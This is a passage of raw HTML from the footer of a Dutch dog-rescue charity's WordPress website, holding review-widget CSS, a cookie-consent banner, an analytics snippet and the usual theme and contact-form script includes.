100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769773296&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
